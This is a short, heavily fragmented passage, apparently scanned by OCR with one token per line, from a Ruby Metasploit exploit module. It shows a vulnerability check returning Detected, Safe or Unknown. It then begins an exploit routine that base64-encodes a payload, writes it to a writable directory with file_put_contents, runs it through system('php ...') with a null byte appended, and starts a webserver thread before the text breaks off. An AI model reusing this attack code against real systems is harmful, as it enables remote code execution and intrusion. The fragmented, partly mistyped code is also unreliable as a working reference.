
return
CheckCode
:
:
Detected
else
return
CheckCode
:
:
Safe
end
rescue
Rex
:
:
ConnectionError
return
CheckCode
:
:
Unknown
end
end
def
 exploit

    payl 
=
Rex
:
:
Text
.
encode_base64
(
"
#
{
payload
.
encoded
}
"
)
    file 
=
"
#
{
datastore
[
'WriteableDir'
]
}
"
+
"/"
+
rand_text_a
    cmd1 
=
"eval -i 1 -- "
+
Rex
:
:
Text
.
encode_base64
(
"file_put_contents(\
{
file
}
\",base64_decode(\"
#{
payl
}
\")) && 
system(\" php 
#{
file
}
 \")"
)
+
"\x00"
    webserver 
=
Thread
.
new
do
begin